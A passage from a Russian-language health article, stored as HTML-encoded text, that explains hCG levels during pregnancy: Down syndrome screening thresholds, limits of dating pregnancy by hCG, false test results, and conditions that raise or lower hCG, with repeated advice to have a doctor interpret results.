&#1085;&#1086;&#1088;&#1084;&#1099;, &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1088;&#1080;&#1089;&#1082; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1089; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084;&#1086;&#1084; &#1044;&#1072;&#1091;&#1085;&#1072;. &#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1077;&#1089;&#1083;&#1080; &#1085;&#1072; &#1089;&#1088;&#1086;&#1082;&#1077; &#1074; 12 &#1085;&#1077;&#1076;&#1077;&#1083;&#1100; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1087;&#1088;&#1077;&#1074;&#1099;&#1096;&#1072;&#1077;&#1090; 288 000 &#1052;&#1045;/&#1083;, &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1086;&#1081;&#1090;&#1080; &#1088;&#1103;&#1076; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1086;&#1073;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081; &#1076;&#1083;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1086;&#1074;.</p><h3 style="text-align:justify;" id="i-9">&#1061;&#1043;&#1063; &#1080; &#1089;&#1088;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h3><p style="text-align:justify;">&#1057;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1084;&#1085;&#1077;&#1085;&#1080;&#1077;, &#1095;&#1090;&#1086; &#1087;&#1086; &#1091;&#1088;&#1086;&#1074;&#1085;&#1102; &#1061;&#1043;&#1063; &#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1089;&#1088;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1053;&#1086; &#1095;&#1072;&#1089;&#1090;&#1086; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1081; &#1090;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082; &#1085;&#1077; &#1089;&#1086;&#1074;&#1087;&#1072;&#1076;&#1072;&#1077;&#1090; &#1089; &#1090;&#1077;&#1084;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1074;&#1099;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090; &#1086;&#1090; &#1087;&#1077;&#1088;&#1074;&#1086;&#1075;&#1086; &#1076;&#1085;&#1103; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1077;&#1081; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1080; &#1080;&#1083;&#1080; &#1089;&#1090;&#1072;&#1074;&#1103;&#1090; &#1087;&#1086; &#1059;&#1047;&#1048;. &#1044;&#1077;&#1083;&#1086; &#1074; &#1090;&#1086;&#1084;, &#1095;&#1090;&#1086; &#1074; &#1085;&#1086;&#1088;&#1084;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1090;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;&#1093;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1093; &#1087;&#1088;&#1080;&#1074;&#1077;&#1076;&#1077;&#1085;&#1099; &#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1103; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063; &#1087;&#1086; &#1085;&#1077;&#1076;&#1077;&#1083;&#1103;&#1084;, &#1082;&#1072;&#1078;&#1076;&#1086;&#1084;&#1091; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1091; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1096;&#1080;&#1088;&#1086;&#1082;&#1080;&#1077; &#1076;&#1080;&#1072;&#1087;&#1072;&#1079;&#1086;&#1085;&#1099; &#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1081;. &#1048; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1080;&#1079;&#1084;&#1077;&#1085;&#1077;&#1085;&#1080;&#1103; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1080;&#1085;&#1076;&#1080;&#1074;&#1080;&#1076;&#1091;&#1072;&#1083;&#1100;&#1085;&#1099; &#1076;&#1083;&#1103; &#1082;&#1072;&#1078;&#1076;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1055;&#1088;&#1080;&#1095;&#1105;&#1084; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1085;&#1080; &#1087;&#1088;&#1080; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1084;&#1086;&#1075;&#1091;&#1090; &#1074; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1088;&#1072;&#1079;. &#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1100; &#1074; 3000 &#1052;&#1045;/&#1083; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1099;&#1084; &#1080; &#1085;&#1072; 3-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1080; &#1085;&#1072; 4-&#1081;, &#1080; &#1085;&#1072; 5-&#1081;. &#1040; &#1077;&#1097;&#1105; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077; 22-&#1081; &#1074;&#1087;&#1083;&#1086;&#1090;&#1100; &#1076;&#1086; &#1089;&#1072;&#1084;&#1099;&#1093; &#1088;&#1086;&#1076;&#1086;&#1074;.</p><p style="text-align:justify;">&#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1090;&#1088;&#1072;&#1082;&#1090;&#1086;&#1074;&#1072;&#1090;&#1100; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1099; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1103; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074;&#1088;&#1072;&#1095;, &#1085;&#1072;&#1073;&#1083;&#1102;&#1076;&#1072;&#1102;&#1097;&#1080;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1091;&#1102; &#1080; &#1077;&#1105; &#1061;&#1043;&#1063; &#1074; &#1076;&#1080;&#1085;&#1072;&#1084;&#1080;&#1082;&#1077;. &#1048; &#1091;&#1078; &#1090;&#1086;&#1095;&#1085;&#1086; &#1085;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1087;&#1099;&#1090;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1089;&#1088;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1091; &#1061;&#1043;&#1063; &#1089;&#1072;&#1084;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;.</p><h3 style="text-align:justify;" id="i-10">&#1051;&#1086;&#1078;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;</h3><p style="text-align:justify;">&#1055;&#1086; &#1089;&#1090;&#1072;&#1090;&#1080;&#1089;&#1090;&#1080;&#1082;&#1077; &#1091; 2% &#1076;&#1077;&#1074;&#1091;&#1096;&#1077;&#1082;, &#1089;&#1076;&#1072;&#1102;&#1097;&#1080;&#1093; &#1082;&#1088;&#1086;&#1074;&#1100; &#1085;&#1072; &#1061;&#1043;&#1063;, &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1083;&#1086;&#1078;&#1085;&#1086;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1069;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1084; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1089;&#1073;&#1086;&#1103; &#1080;&#1083;&#1080; &#1085;&#1072;&#1083;&#1080;&#1095;&#1080;&#1103; &#1088;&#1072;&#1082;&#1086;&#1074;&#1086;&#1075;&#1086; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;. &#1041;&#1099;&#1074;&#1072;&#1077;&#1090; &#1080; &#1090;&#1072;&#1082;, &#1095;&#1090;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1076;&#1090;&#1074;&#1077;&#1088;&#1078;&#1076;&#1105;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079; &#1087;&#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;. &#1069;&#1090;&#1086; &#1087;&#1088;&#1086;&#1080;&#1089;&#1093;&#1086;&#1076;&#1080;&#1090;, &#1077;&#1089;&#1083;&#1080; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1103; &#1080;&#1083;&#1080; &#1080;&#1084;&#1087;&#1083;&#1072;&#1085;&#1090;&#1072;&#1094;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1087;&#1088;&#1086;&#1080;&#1079;&#1086;&#1096;&#1083;&#1072; &#1087;&#1086;&#1079;&#1078;&#1077; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086;&#1075;&#1086;, &#1080;&#1083;&#1080; &#1074; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</p><p style="text-align:justify;">&#1058;&#1072;&#1082;&#1078;&#1077; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&#1089;&#1103; &#1083;&#1086;&#1078;&#1085;&#1086;&#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;, &#1077;&#1089;&#1083;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1083;&#1072; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072;, &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1080;&#1077; &#1074; &#1089;&#1074;&#1086;&#1105;&#1084; &#1089;&#1086;&#1089;&#1090;&#1072;&#1074;&#1077; &#1061;&#1043;&#1063; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1090;&#1077;&#1089;&#1090;&#1072; &#1080;&#1083;&#1080; &#1079;&#1072; &#1085;&#1077;&#1076;&#1077;&#1083;&#1102; &#1076;&#1086; &#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1103;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1087;&#1088;&#1080; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103;&#1093; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1094;&#1080;&#1082;&#1083;&#1072; &#1080; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1080;, &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1085;&#1099;&#1093; &#1089; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077;&#1084; &#1086;&#1074;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1080; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1078;&#1105;&#1083;&#1090;&#1086;&#1075;&#1086; &#1090;&#1077;&#1083;&#1072; (&#1085;&#1086; &#1087;&#1088;&#1080; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1101;&#1089;&#1090;&#1088;&#1086;&#1075;&#1077;&#1085;&#1085;&#1086;&#1081; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1080; &#1103;&#1080;&#1095;&#1085;&#1080;&#1082;&#1086;&#1074;), &#1076;&#1080;&#1089;&#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1099;&#1093; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103;&#1093;.</p><p style="text-align:justify;">&#1055;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1080; &#1089;&#1076;&#1072;&#1095;&#1077; &#1072;&#1085;&#1072;&#1083;&#1080;&#1079;&#1072; &#1082;&#1088;&#1086;&#1074;&#1080; &#1085;&#1072; &#1061;&#1043;&#1063; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1089;&#1086;&#1086;&#1073;&#1097;&#1080;&#1090;&#1100; &#1074;&#1088;&#1072;&#1095;&#1091;, &#1082;&#1072;&#1082;&#1080;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1080; &#1082;&#1072;&#1082; &#1076;&#1072;&#1074;&#1085;&#1086; &#1087;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1083;&#1080;&#1089;&#1100;.</p><h2 style="text-align:justify;" id="i-11">&#1055;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1099;&#1081; &#1080; &#1087;&#1086;&#1085;&#1080;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h2><p style="text-align:justify;">&#1053;&#1086;&#1088;&#1084;&#1099; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1087;&#1072;&#1088;&#1072;&#1076;&#1080;&#1075;&#1084;&#1086;&#1081;. &#1054;&#1090;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1090; &#1085;&#1080;&#1093; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1084;&#1077;&#1090;&#1100; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081;, &#1085;&#1086; &#1080; &#1077;&#1089;&#1090;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;. &#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1087;&#1088;&#1080; &#1084;&#1085;&#1086;&#1075;&#1086;&#1087;&#1083;&#1086;&#1076;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1101;&#1090;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1087;&#1088;&#1103;&#1084;&#1086; &#1087;&#1088;&#1086;&#1087;&#1086;&#1088;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1086; &#1095;&#1080;&#1089;&#1083;&#1091; &#1084;&#1072;&#1083;&#1099;&#1096;&#1077;&#1081;. <strong>&#1044;&#1077;&#1083;&#1072;&#1090;&#1100; &#1082;&#1072;&#1082;&#1080;&#1077;-&#1083;&#1080;&#1073;&#1086; &#1074;&#1099;&#1074;&#1086;&#1076;&#1099;, &#1082;&#1072;&#1089;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1103; &#1061;&#1043;&#1063; &#1087;&#1088;&#1080; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074;&#1088;&#1072;&#1095;.</strong></p><p style="text-align:justify;">&#1053;&#1086; &#1090;&#1072;&#1082;&#1078;&#1077; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1088;&#1103;&#1076; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1086;&#1090;&#1082;&#1083;&#1086;&#1085;&#1077;&#1085;&#1080;&#1077; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &laquo;&#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;&raquo; &#1074; &#1090;&#1091; &#1080;&#1083;&#1080; &#1080;&#1085;&#1091;&#1102; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099;.</p><p style="text-align:justify;">&#1059; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1093; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1079;&#1072;&#1084;&#1077;&#1090;&#1085;&#1086; &#1087;&#1086;&#1074;&#1099;&#1096;&#1072;&#1077;&#1090;&#1089;&#1103; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1061;&#1043;&#1063; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077;:</p><ul><li style="text-align:justify;">&#1089;&#1072;&#1093;&#1072;&#1088;&#1085;&#1086;&#1075;&#1086; &#1076;&#1080;&#1072;&#1073;&#1077;&#1090;&#1072;;</li><li style="text-align:justify;">&#1088;&#1072;&#1085;&#1085;&#1077;&#1075;&#1086; &#1090;&#1086;&#1082;&#1089;&#1080;&#1082;&#1086;&#1079;&#1072;, &#1075;&#1077;&#1089;&#1090;&#1086;&#1079;&#1072;;</li><li style="text-align:justify;">&#1087;&#1088;&#1086;&#1083;&#1086;&#1085;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; (&#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1080;&#1077; &#1089;&#1088;&#1086;&#1082;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1079;-&#1079;&#1072; &#1084;&#1077;&#1076;&#1083;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;);</li><li style="text-align:justify;">&#1093;&#1088;&#1086;&#1084;&#1086;&#1089;&#1086;&#1084;&#1085;&#1099;&#1093; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1081; &#1087;&#1083;&#1086;&#1076;&#1072;;</li><li style="text-align:justify;">&#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1089;&#1080;&#1085;&#1090;&#1077;&#1090;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1093; &#1075;&#1077;&#1089;&#1090;&#1072;&#1075;&#1077;&#1085;&#1086;&#1074; &mdash; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1086;&#1074;, &#1074;&#1086;&#1089;&#1087;&#1086;&#1083;&#1085;&#1103;&#1102;&#1097;&#1080;&#1093; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1075;&#1083;&#1072;&#1074;&#1085;&#1086;&#1075;&#1086; &#1078;&#1077;&#1085;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072; &mdash; &#1087;&#1088;&#1086;&#1075;&#1077;&#1089;&#1090;&#1077;&#1088;&#1086;&#1085;&#1072;.</li></ul><p style="text-align:justify;">&#1053;&#1080;&#1079;&#1082;&#1080;&#1077; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1090;&#1077;&#1083;&#1080; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1061;&#1043;&#1063; &#1091; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1090;&#1088;&#1077;&#1073;&#1091;&#1102;&#1090; &#1074;&#1085;&#1080;&#1084;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1103; &#1080; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1086;&#1073;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1103; &#1082; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1080;&#1089;&#1090;&#1072;&#1084;. &#1057;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1091;&#1088;&#1086;&#1074;&#1085;&#1103; &#1073;&#1086;&#1083;&#1077;&#1077; &#1095;&#1077;&#1084; &#1085;&#1072; 50% &#1086;&#1090; &#1085;&#1086;&#1088;&#1084;&#1099; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1089;&#1074;&#1080;&#1076;&#1077;&#1090;&#1077;&#1083;&#1100;&#1089;&#1090;&#1074;&#1086;&#1084;:</p><ul><li>&#1074;&#1085;&#1077;&#1084;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;;</li><li>&#1091;&#1075;&#1088;&#1086;&#1079;&#1099; &#1074;&#1099;&#1082;&#1080;&#1076;&#1099;&#1096;&#1072;;</li><li>&#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1072;&#1088;&#1085;&#1086;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1089;&#1090;&#1080;;</li><li>&#1079;&#1072;&#1084;&#1077;&#1088;&#1096;&#1077;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1083;&#1080; &#1074;&#1085;&#1091;&#1090;&#1088;&#1080;&#1091;&#1090;&#1088;&#1086;&#1073;&#1085;&#1086;&#1081; &#1075;&#1080;&#1073;&#1077;&#1083;&#1080; &#1087;&#1083;&#1086;&#1076;&#1072;;</li><li>&#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1082;&#1080; &#1074; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1080; &#1087;&#1083;&#1086;&#1076;&#1072;;</li><li>&#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1096;&#1077;&#1085;&#1085;&#1086;&#1081; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;.</li></ul><p style="text-align:justify;">&#1050;&#1088;&#1086;&#1084;&#1077; &#1101;&#1090;&#1080;&#1093; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;, &#1087;&#1086;&#1085;&#1080;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; (&#1082;&#1072;&#1082; &#1080; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1099;&#1081;) &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1093;&#1086;&#1088;&#1080;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1075;&#1086;&#1085;&#1072;&#1076;&#1086;&#1090;&#1088;&#1086;&#1087;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1080;&#1079;-&#1079;&#1072; 